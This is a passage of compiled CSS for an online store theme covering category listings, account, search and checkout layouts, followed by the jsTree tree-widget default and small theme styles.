      background: transparent; } }
  .category-listing-container .navList {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    border: 1px solid #e5e5e5;
    background-color: white;
    margin: 0; }
    .category-listing-container .navList:before, .category-listing-container .navList:after {
      display: none; }
  .category-listing-container .navList-item {
    width: 50%; }
    @media (min-width: 801px) {
      .category-listing-container .navList-item {
        width: 33.33%; } }
    @media (min-width: 1261px) {
      .category-listing-container .navList-item {
        width: 25%; } }
    .category-listing-container .navList-item:nth-child(2) ~ .navList-item {
      border-top: 1px solid #e5e5e5; }
    .category-listing-container .navList-item:nth-child(2n + 1) {
      border-right: 1px solid #e5e5e5; }
    .category-listing-container .navList-item:nth-child(10) ~ .navList-item {
      display: none; }
  .category-listing-container .navList-action {
    padding: 0.53846rem 1rem;
    position: relative;
    font-size: 1rem;
    font-weight: 500; }
    .category-listing-container .navList-action:after {
      content: '\3009';
      font-weight: bold;
      color: #999999;
      position: absolute;
      right: 0.53846rem;
      top: 50%;
      transform: translateY(-50%); }
  .category-listing-container .navList-action-image {
    display: block;
    width: 100%; }
  .category-listing-container .navList-more {
    text-align: center;
    text-transform: uppercase;
    font-size: 0.76923rem; }
    .category-listing-container .navList-more a {
      display: inline-block;
      padding: 0.53846rem 1rem;
      color: #002fe1; }
      .category-listing-container .navList-more a .off {
        display: none; }
      .category-listing-container .navList-more a.is-open .off {
        display: inline; }
      .category-listing-container .navList-more a.is-open .on {
        display: none; }
  .category-listing-container.is-open .navList-item:nth-child(10) ~ .navList-item {
    display: block; }
  @media (min-width: 801px) {
    .category-listing-container {
      display: none; } }

.category-banner.loaded {
  margin-bottom: 0.76923rem; }
  .category-banner.loaded ~ .category-listing-container {
    margin-top: 0;
    padding-top: 0.76923rem; }

.account {
  margin-bottom: 1.6rem; }

@media (min-width: 801px) {
  .account--fixed {
    margin: 0 auto;
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account--fixedSmall {
    margin: 0 auto;
    width: 50%; } }

@media (min-width: 801px) {
  .account--fixedLarge {
    margin: 0 auto;
    width: 75%; } }

.account-head {
  margin-bottom: 3.2rem;
  text-align: center; }
  .account-head .alertBox {
    padding-left: 3.2rem;
    padding-right: 3.2rem;
    text-align: left; }

.account-body {
  margin: 0 -0.8rem;
  max-width: none;
  width: auto; }
  .account-body:before, .account-body:after {
    content: " ";
    display: table; }
  .account-body:after {
    clear: both; }

.account-content {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .account-content--fixed {
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account-content--fixedSmall {
    width: 50%; } }

.account-sidebar {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .account-sidebar {
      width: 33.33333%; }
      .account-content--fixedSmall + .account-sidebar {
        float: right; } }

@media (max-width: 800px) {
  .account-head {
    margin-bottom: 1.6rem; } }

.account-body {
  margin-left: 0;
  margin-right: 0; }

.resultResults-list {
  list-style: none;
  margin: 0 0 1.6rem; }

.resultResults-item {
  margin-bottom: 1.6rem; }

.resultResults-item-title {
  margin: 0 0 0.38462rem;
  font-size: 14px; }

@media (min-width: 801px) {
  .page-type-search .dropdown--quickSearch {
    position: static;
    opacity: 1; }
    .page-type-search .dropdown--quickSearch .quickSearchResults {
      display: none; }
    .page-type-search .dropdown--quickSearch.is-open .quickSearchResults {
      display: block; } }

@media (max-width: 800px) {
  .page-type-search .dropdown--quickSearch {
    transition: none; }
  .page-type-search .dropdown--quickSearch:not(.is-open) {
    position: fixed;
    left: 55px;
    right: 55px;
    height: 55px;
    z-index: 20;
    opacity: 1; }
    .page-type-search .dropdown--quickSearch:not(.is-open) .modal-close {
      display: none; }
    .page-type-search .dropdown--quickSearch:not(.is-open) .form {
      left: 0;
      height: 54px; }
    .page-type-search .dropdown--quickSearch:not(.is-open) .quickSearchResults {
      display: none; }
  .page-type-search a {
    text-decoration: none; }
  .page-type-search .breadcrumbs {
    display: none; }
  .page-type-search .body {
    margin-top: 0; }
    .page-type-search .body > .container {
      padding: 0; }
  .page-type-search .page {
    margin: 0; }
  .page-type-search .page-heading {
    font-size: 1rem;
    font-weight: inherit;
    line-height: 1.6;
    margin-bottom: 0;
    padding: 0.76923rem;
    text-align: initial; }
  .page-type-search .page-content .panel {
    margin-left: -0.76923rem;
    margin-right: -0.76923rem; }
  .page-type-search .navBar--sub {
    text-align: initial;
    margin-bottom: 0; }
    .page-type-search .navBar--sub .navBar-action {
      color: #002fe1; }
      .page-type-search .navBar--sub .navBar-action:after {
        display: none; }
  .page-type-search .navBar-section {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5; }
  .page-type-search .navBar-item {
    padding: 0.76923rem;
    margin: 0; }
    .page-type-search .navBar-item + .navBar-item {
      border-top: 1px solid #e5e5e5; }
    .page-type-search .navBar-item .count {
      float: right;
      color: #999999; }
  .page-type-search .advancedSearch-form {
    margin-bottom: 0; }
  .page-type-search .advancedSearch-title {
    padding: 0.76923rem 0;
    margin-bottom: 0; }
  .page-type-search .form-column .form-field {
    padding: 0; }
  .page-type-search hr {
    margin-bottom: 0; }
  .page-type-search .panel {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5; }
    .page-type-search .panel .panel-body {
      padding: 0;
      margin-bottom: 0; }
  .page-type-search .panel-body {
    background-color: transparent; }
  .page-type-search .search-suggestion {
    padding: 0.76923rem;
    margin: 0; }
    .page-type-search .search-suggestion + .search-suggestion {
      border-top: 1px solid #e5e5e5; }
  .page-type-search .suggestion-title {
    font-size: 1rem; }
  .page-type-search .category-suggestion {
    width: 100%;
    float: none;
    font-size: inherit; }
  .page-type-search .toggleLink-text {
    text-decoration: none; }
  .page-type-search .search-refine {
    display: block;
    margin: 0.76923rem 0 0; }
  .page-type-search #product-listing-container {
    padding: 0.76923rem 0; }
  .page-type-search #search-results-content {
    padding: 1.6rem 0; }
  .page-type-search.has-activeNavPages .dropdown--quickSearch {
    z-index: 0; } }

.page-type-checkout .page-heading,
.page-type-orderconfirmation .page-heading {
  margin: 1.6rem 0 0; }
  @media (min-width: 801px) {
    .page-type-checkout .page-heading,
    .page-type-orderconfirmation .page-heading {
      margin: 2.36923rem 0 2.36923rem; } }

@media (max-width: 800px) {
  .page-type-checkout iframe[src*="recaptcha/api2/bframe"],
  .page-type-orderconfirmation iframe[src*="recaptcha/api2/bframe"] {
    position: fixed;
    bottom: 0; } }

.page--checkout .layout,
.ng-checkout-container .layout {
  padding: 0; }

.page--checkout .layout-main,
.ng-checkout-container .layout-main {
  padding: 0; }
  @media (min-width: 801px) {
    .page--checkout .layout-main,
    .ng-checkout-container .layout-main {
      padding: 0 0.8rem; } }
  @media (min-width: 1261px) {
    .page--checkout .layout-main,
    .ng-checkout-container .layout-main {
      padding-right: 6.4rem; } }

.page--checkout .layout-cart,
.ng-checkout-container .layout-cart {
  padding: 0; }
  @media (min-width: 801px) {
    .page--checkout .layout-cart,
    .ng-checkout-container .layout-cart {
      padding: 0 0.8rem; } }

.page--checkout .cart,
.ng-checkout-container .cart {
  margin-top: 0; }
  @media (min-width: 801px) {
    .page--checkout .cart,
    .ng-checkout-container .cart {
      margin-top: 1.6rem; } }

@media (min-width: 801px) {
  .page--checkout .cart-header,
  .ng-checkout-container .cart-header {
    display: table; } }

.page--checkout .cart-section-heading,
.ng-checkout-container .cart-section-heading {
  margin: 0 0 1.6rem; }

.page--checkout .productList,
.ng-checkout-container .productList {
  margin: 0; }

.page--checkout .product-figure,
.ng-checkout-container .product-figure {
  margin: 0 0 1rem; }

.page--checkout .product-title,
.ng-checkout-container .product-title {
  margin: 0 0 0.76923rem;
  text-transform: none; }

.page--checkout .form-prefixPostfix .button,
.ng-checkout-container .form-prefixPostfix .button {
  width: auto;
  margin-top: 0;
  margin-left: 0.76923rem; }

.page--checkout .loadingOverlay-container,
.ng-checkout-container .loadingOverlay-container {
  min-height: 0; }

.page--checkout .redeemable-entry,
.ng-checkout-container .redeemable-entry {
  margin-top: 0.76923rem; }

.page--checkout .redeemable-entry,
.ng-checkout-container .redeemable-entry {
  margin-top: 0.76923rem; }

#checkout-app .dropdown-menu {
  max-width: none; }

#checkout-app .dropdown-button {
  background-color: white;
  border-color: #cccccc;
  color: #131313;
  box-shadow: inset 0 1px 1px #e5e5e5; }
  #checkout-app .dropdown-button:hover, #checkout-app .dropdown-button:focus {
    background-color: white;
    border-color: #4496f6;
    color: #131313;
    box-shadow: 0 0 3px #4496f6, inset 0 1px 1px #e5e5e5; }

.checkout-step {
  padding-right: 0; }

.checkout-form {
  margin: 0.76923rem 0 0;
  max-width: none; }
  @media (min-width: 801px) {
    .checkout-form {
      margin-left: 3.96923rem; } }
  .checkout-form .form-body {
    padding: 0;
    border: 0;
    box-shadow: none;
    background-color: transparent; }
  .checkout-form .form-field {
    margin-bottom: 1rem; }
  .checkout-form .form-checkbox + .form-label:last-child,
  .checkout-form .form-radio + .form-label:last-child {
    margin-bottom: 0.38462rem; }
  .checkout-form .form-legend-container {
    margin: 0.76923rem 0; }
    @media (max-width: 550px) {
      .checkout-form .form-legend-container {
        flex-direction: column;
        align-items: flex-start; } }
  .checkout-form .form-legend {
    border: 0;
    display: inline-block;
    width: auto;
    border-bottom: 1px solid #131313;
    line-height: 1.6; }
  .checkout-form .form-label {
    color: #131313; }
  .checkout-form .form-checklist .form-field {
    margin-bottom: 0; }
  @media (min-width: 551px) {
    .checkout-form .form-actions {
      text-align: left; } }
  .checkout-form .form-field--success .form-input,
  .checkout-form .form-field--error .form-input,
  .checkout-form .form-field--warning .form-input {
    float: left; }
  .checkout-form .form-inlineMessage {
    font-size: 11px; }
  .checkout-form .paymentMethod {
    width: 100%;
    display: block;
    padding: 0.76923rem 0; }
  .checkout-form .form-ccFields > .form-field,
  .checkout-form .form-ccFields > .form-ccFields-field {
    margin-bottom: 1rem; }

.stepHeader {
  text-decoration: none;
  padding: 0; }

.stepHeader-title {
  font-size: 18px; }

.stepHeader-counter {
  width: 2.6rem;
  height: 2.6rem; }
  .stepHeader-counter:before {
    width: 2.6rem;
    height: 2.6rem; }
  .stepHeader-counter svg {
    display: none;
    fill: white; }

.stepHeader-counter--complete:before {
  width: 0;
  height: 0; }

.stepHeader-counter--complete svg {
  display: inline-block; }

.customerEmail-action {
  text-align: left;
  margin-top: 0; }
  @media (min-width: 551px) {
    .customerEmail-action {
      margin-top: 2.30769rem;
      width: 41.66667%; } }

.shippingOption {
  margin-top: 0.76923rem; }

.cartDrawer {
  margin: 0.38462rem;
  padding: 0.38462rem;
  bottom: 55px; }
  @media (max-height: 26.92308rem) {
    .cartDrawer {
      display: none; } }

.cartDrawer-items,
.cartDrawer-total {
  margin: 0; }

.cartDrawer-items {
  font-size: 14px; }

.cartDrawer-total {
  font-size: 18px; }

.optimizedCheckout-checkoutStep .redeemable-entry .form-prefixPostfix .form-input {
  width: auto; }

.optimizedCheckout-checkoutStep .redeemable-entry .form-prefixPostfix .button {
  margin-top: 0;
  margin-left: .5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  width: auto; }

.optimizedCheckout-orderSummary.cartDrawer {
  background-color: rgba(255, 255, 255, 0.9); }

.optimizedCheckout-orderSummary.cart-modal-body {
  overflow: auto;
  max-height: calc(100% - 55px);
  -webkit-overflow-scrolling: touch; }

.optimizedCheckout-orderSummary-cartSection .product-figure {
  margin-top: 0.38462rem;
  margin-bottom: 0.38462rem; }

.optimizedCheckout-orderSummary-cartSection .product-title {
  margin-top: 0; }

@media (min-width: 551px) {
  .modal.is-active[ng-class] {
    top: 50% !important; } }

.orderConfirmation .optimizedCheckout-headingPrimary {
  margin-top: 0; }

.ReactModalPortal .modal {
  max-height: 80%; }

/* jsTree default theme */
.jstree-node,
.jstree-children,
.jstree-container-ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style-type: none;
  list-style-image: none; }

.jstree-node {
  white-space: nowrap; }

.jstree-anchor {
  display: inline-block;
  color: black;
  white-space: nowrap;
  padding: 0 4px 0 1px;
  margin: 0;
  vertical-align: top; }

.jstree-anchor:focus {
  outline: 0; }

.jstree-anchor,
.jstree-anchor:link,
.jstree-anchor:visited,
.jstree-anchor:hover,
.jstree-anchor:active {
  text-decoration: none;
  color: inherit; }

.jstree-icon {
  display: inline-block;
  text-decoration: none;
  margin: 0;
  padding: 0;
  vertical-align: top;
  text-align: center; }

.jstree-icon:empty {
  display: inline-block;
  text-decoration: none;
  margin: 0;
  padding: 0;
  vertical-align: top;
  text-align: center; }

.jstree-ocl {
  cursor: pointer; }

.jstree-leaf > .jstree-ocl {
  cursor: default; }

.jstree .jstree-open > .jstree-children {
  display: block; }

.jstree .jstree-closed > .jstree-children,
.jstree .jstree-leaf > .jstree-children {
  display: none; }

.jstree-anchor > .jstree-themeicon {
  margin-right: 2px; }

.jstree-no-icons .jstree-themeicon,
.jstree-anchor > .jstree-themeicon-hidden {
  display: none; }

.jstree-hidden {
  display: none; }

.jstree-rtl .jstree-anchor {
  padding: 0 1px 0 4px; }

.jstree-rtl .jstree-anchor > .jstree-themeicon {
  margin-left: 2px;
  margin-right: 0; }

.jstree-rtl .jstree-node {
  margin-left: 0; }

.jstree-rtl .jstree-container-ul > .jstree-node {
  margin-right: 0; }

.jstree-wholerow-ul {
  position: relative;
  display: inline-block;
  min-width: 100%; }

.jstree-wholerow-ul .jstree-leaf > .jstree-ocl {
  cursor: pointer; }

.jstree-wholerow-ul .jstree-anchor,
.jstree-wholerow-ul .jstree-icon {
  position: relative; }

.jstree-wholerow-ul .jstree-wholerow {
  width: 100%;
  cursor: pointer;
  position: absolute;
  left: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.vakata-context {
  display: none; }

.vakata-context,
.vakata-context ul {
  margin: 0;
  padding: 2px;
  position: absolute;
  background: #f5f5f5;
  border: 1px solid #979797;
  box-shadow: 2px 2px 2px #999999; }

.vakata-context ul {
  list-style: none;
  left: 100%;
  margin-top: -2.7em;
  margin-left: -4px; }

.vakata-context .vakata-context-right ul {
  left: auto;
  right: 100%;
  margin-left: auto;
  margin-right: -4px; }

.vakata-context li {
  list-style: none;
  display: inline; }

.vakata-context li > a {
  display: block;
  padding: 0 2em 0 2em;
  text-decoration: none;
  width: auto;
  color: black;
  white-space: nowrap;
  line-height: 2.4em;
  text-shadow: 1px 1px 0 white;
  border-radius: 1px; }

.vakata-context li > a:hover {
  position: relative;
  background-color: #e8eff7;
  box-shadow: 0 0 2px #0a6aa1; }

.vakata-context li > a.vakata-context-parent {
  background-image: url("[data-uri]");
  background-position: right center;
  background-repeat: no-repeat; }

.vakata-context li > a:focus {
  outline: 0; }

.vakata-context .vakata-context-hover > a {
  position: relative;
  background-color: #e8eff7;
  box-shadow: 0 0 2px #0a6aa1; }

.vakata-context .vakata-context-separator > a,
.vakata-context .vakata-context-separator > a:hover {
  background: white;
  border: 0;
  border-top: 1px solid #e2e3e3;
  height: 1px;
  min-height: 1px;
  max-height: 1px;
  padding: 0;
  margin: 0 0 0 2.4em;
  border-left: 1px solid #e0e0e0;
  text-shadow: 0 0 0 transparent;
  box-shadow: 0 0 0 transparent;
  border-radius: 0; }

.vakata-context .vakata-contextmenu-disabled a,
.vakata-context .vakata-contextmenu-disabled a:hover {
  color: silver;
  background-color: transparent;
  border: 0;
  box-shadow: 0 0 0; }

.vakata-context li > a > i {
  text-decoration: none;
  display: inline-block;
  width: 2.4em;
  height: 2.4em;
  background: transparent;
  margin: 0 0 0 -2em;
  vertical-align: top;
  text-align: center;
  line-height: 2.4em; }

.vakata-context li > a > i:empty {
  width: 2.4em;
  line-height: 2.4em; }

.vakata-context li > a .vakata-contextmenu-sep {
  display: inline-block;
  width: 1px;
  height: 2.4em;
  background: white;
  margin: 0 0.5em 0 0;
  border-left: 1px solid #e2e3e3; }

.vakata-context .vakata-contextmenu-shortcut {
  font-size: 0.8em;
  color: silver;
  opacity: 0.5;
  display: none; }

.vakata-context-rtl ul {
  left: auto;
  right: 100%;
  margin-left: auto;
  margin-right: -4px; }

.vakata-context-rtl li > a.vakata-context-parent {
  background-image: url("[data-uri]");
  background-position: left center;
  background-repeat: no-repeat; }

.vakata-context-rtl .vakata-context-separator > a {
  margin: 0 2.4em 0 0;
  border-left: 0;
  border-right: 1px solid #e2e3e3; }

.vakata-context-rtl .vakata-context-left ul {
  right: auto;
  left: 100%;
  margin-left: -4px;
  margin-right: auto; }

.vakata-context-rtl li > a > i {
  margin: 0 -2em 0 0; }

.vakata-context-rtl li > a .vakata-contextmenu-sep {
  margin: 0 0 0 0.5em;
  border-left-color: white;
  background: #e2e3e3; }

#jstree-marker {
  position: absolute;
  top: 0;
  left: 0;
  margin: -5px 0 0 0;
  padding: 0;
  border-right: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid;
  width: 0;
  height: 0;
  font-size: 0;
  line-height: 0; }

#jstree-dnd {
  line-height: 16px;
  margin: 0;
  padding: 4px; }

#jstree-dnd .jstree-icon,
#jstree-dnd .jstree-copy {
  display: inline-block;
  text-decoration: none;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px; }

#jstree-dnd .jstree-ok {
  background: green; }

#jstree-dnd .jstree-er {
  background: red; }

#jstree-dnd .jstree-copy {
  margin: 0 2px 0 2px; }

.jstree-default .jstree-node,
.jstree-default .jstree-icon {
  background-repeat: no-repeat;
  background-color: transparent; }

.jstree-default .jstree-anchor,
.jstree-default .jstree-wholerow {
  transition: background-color 0.15s, box-shadow 0.15s; }

.jstree-default .jstree-hovered {
  background: #e7f4f9;
  border-radius: 2px;
  box-shadow: inset 0 0 1px #cccccc; }

.jstree-default .jstree-clicked {
  background: #beebff;
  border-radius: 2px;
  box-shadow: inset 0 0 1px #999999; }

.jstree-default .jstree-no-icons .jstree-anchor > .jstree-themeicon {
  display: none; }

.jstree-default .jstree-disabled {
  background: transparent;
  color: #666666; }

.jstree-default .jstree-disabled.jstree-hovered {
  background: transparent;
  box-shadow: none; }

.jstree-default .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default .jstree-disabled > .jstree-icon {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default .jstree-search {
  font-style: italic;
  color: #8b0000;
  font-weight: bold; }

.jstree-default .jstree-no-checkboxes .jstree-checkbox {
  display: none !important; }

.jstree-default.jstree-checkbox-no-clicked .jstree-clicked {
  background: transparent;
  box-shadow: none; }

.jstree-default.jstree-checkbox-no-clicked .jstree-clicked.jstree-hovered {
  background: #e7f4f9; }

.jstree-default.jstree-checkbox-no-clicked > .jstree-wholerow-ul .jstree-wholerow-clicked {
  background: transparent; }

.jstree-default.jstree-checkbox-no-clicked > .jstree-wholerow-ul .jstree-wholerow-clicked.jstree-wholerow-hovered {
  background: #e7f4f9; }

.jstree-default > .jstree-striped {
  min-width: 100%;
  display: inline-block;
  background: url("[data-uri]") left top repeat; }

.jstree-default > .jstree-wholerow-ul .jstree-hovered,
.jstree-default > .jstree-wholerow-ul .jstree-clicked {
  background: transparent;
  box-shadow: none;
  border-radius: 0; }

.jstree-default .jstree-wholerow {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.jstree-default .jstree-wholerow-hovered {
  background: #e7f4f9; }

.jstree-default .jstree-wholerow-clicked {
  background: #beebff;
  background: -webkit-linear-gradient(top, #beebff 0%, #a8e4ff 100%);
  background: linear-gradient(to bottom, #beebff 0%, #a8e4ff 100%); }

.jstree-default .jstree-node {
  min-height: 24px;
  line-height: 24px;
  margin-left: 24px;
  min-width: 24px; }

.jstree-default .jstree-anchor {
  line-height: 24px;
  height: 24px; }

.jstree-default .jstree-icon {
  width: 24px;
  height: 24px;
  line-height: 24px; }

.jstree-default .jstree-icon:empty {
  width: 24px;
  height: 24px;
  line-height: 24px; }

.jstree-default.jstree-rtl .jstree-node {
  margin-right: 24px; }

.jstree-default .jstree-wholerow {
  height: 24px; }

.jstree-default .jstree-node,
.jstree-default .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default .jstree-node {
  background-position: -292px -4px;
  background-repeat: repeat-y; }

.jstree-default .jstree-last {
  background: transparent; }

.jstree-default .jstree-open > .jstree-ocl {
  background-position: -132px -4px; }

.jstree-default .jstree-closed > .jstree-ocl {
  background-position: -100px -4px; }

.jstree-default .jstree-leaf > .jstree-ocl {
  background-position: -68px -4px; }

.jstree-default .jstree-themeicon {
  background-position: -260px -4px; }

.jstree-default > .jstree-no-dots .jstree-node,
.jstree-default > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -36px -4px; }

.jstree-default > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -4px -4px; }

.jstree-default .jstree-disabled {
  background: transparent; }

.jstree-default .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default .jstree-checkbox {
  background-position: -164px -4px; }

.jstree-default .jstree-checkbox:hover {
  background-position: -164px -36px; }

.jstree-default.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default .jstree-checked > .jstree-checkbox {
  background-position: -228px -4px; }

.jstree-default.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default .jstree-checked > .jstree-checkbox:hover {
  background-position: -228px -36px; }

.jstree-default .jstree-anchor > .jstree-undetermined {
  background-position: -196px -4px; }

.jstree-default .jstree-anchor > .jstree-undetermined:hover {
  background-position: -196px -36px; }

.jstree-default .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default > .jstree-striped {
  background-size: auto 48px; }

.jstree-default.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -132px -36px; }

.jstree-default.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -100px -36px; }

.jstree-default.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -68px -36px; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -36px -36px; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -4px -36px; }

.jstree-default .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -100px -68px no-repeat; }

.jstree-default .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -260px -4px no-repeat; }

.jstree-default > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default {
  line-height: 24px;
  padding: 0 4px; }

#jstree-dnd.jstree-default .jstree-ok,
#jstree-dnd.jstree-default .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default i {
  background: transparent;
  width: 24px;
  height: 24px;
  line-height: 24px; }

#jstree-dnd.jstree-default .jstree-ok {
  background-position: -4px -68px; }

#jstree-dnd.jstree-default .jstree-er {
  background-position: -36px -68px; }

.jstree-default.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-small .jstree-node {
  min-height: 18px;
  line-height: 18px;
  margin-left: 18px;
  min-width: 18px; }

.jstree-default-small .jstree-anchor {
  line-height: 18px;
  height: 18px; }

.jstree-default-small .jstree-icon {
  width: 18px;
  height: 18px;
  line-height: 18px; }

.jstree-default-small .jstree-icon:empty {
  width: 18px;
  height: 18px;
  line-height: 18px; }

.jstree-default-small.jstree-rtl .jstree-node {
  margin-right: 18px; }

.jstree-default-small .jstree-wholerow {
  height: 18px; }

.jstree-default-small .jstree-node,
.jstree-default-small .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default-small .jstree-node {
  background-position: -295px -7px;
  background-repeat: repeat-y; }

.jstree-default-small .jstree-last {
  background: transparent; }

.jstree-default-small .jstree-open > .jstree-ocl {
  background-position: -135px -7px; }

.jstree-default-small .jstree-closed > .jstree-ocl {
  background-position: -103px -7px; }

.jstree-default-small .jstree-leaf > .jstree-ocl {
  background-position: -71px -7px; }

.jstree-default-small .jstree-themeicon {
  background-position: -263px -7px; }

.jstree-default-small > .jstree-no-dots .jstree-node,
.jstree-default-small > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-small > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -39px -7px; }

.jstree-default-small > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -7px -7px; }

.jstree-default-small .jstree-disabled {
  background: transparent; }

.jstree-default-small .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default-small .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default-small .jstree-checkbox {
  background-position: -167px -7px; }

.jstree-default-small .jstree-checkbox:hover {
  background-position: -167px -39px; }

.jstree-default-small.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default-small .jstree-checked > .jstree-checkbox {
  background-position: -231px -7px; }

.jstree-default-small.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default-small .jstree-checked > .jstree-checkbox:hover {
  background-position: -231px -39px; }

.jstree-default-small .jstree-anchor > .jstree-undetermined {
  background-position: -199px -7px; }

.jstree-default-small .jstree-anchor > .jstree-undetermined:hover {
  background-position: -199px -39px; }

.jstree-default-small .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default-small > .jstree-striped {
  background-size: auto 36px; }

.jstree-default-small.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default-small.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-small.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -135px -39px; }

.jstree-default-small.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -103px -39px; }

.jstree-default-small.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -71px -39px; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -39px -39px; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -7px -39px; }

.jstree-default-small .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default-small > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default-small .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -103px -71px no-repeat; }

.jstree-default-small .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -263px -7px no-repeat; }

.jstree-default-small > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default-small {
  line-height: 18px;
  padding: 0 4px; }

#jstree-dnd.jstree-default-small .jstree-ok,
#jstree-dnd.jstree-default-small .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default-small i {
  background: transparent;
  width: 18px;
  height: 18px;
  line-height: 18px; }

#jstree-dnd.jstree-default-small .jstree-ok {
  background-position: -7px -71px; }

#jstree-dnd.jstree-default-small .jstree-er {
  background-position: -39px -71px; }

.jstree-default-small.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default-small.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-large .jstree-node {
  min-height: 32px;
  line-height: 32px;
  margin-left: 32px;
  min-width: 32px; }
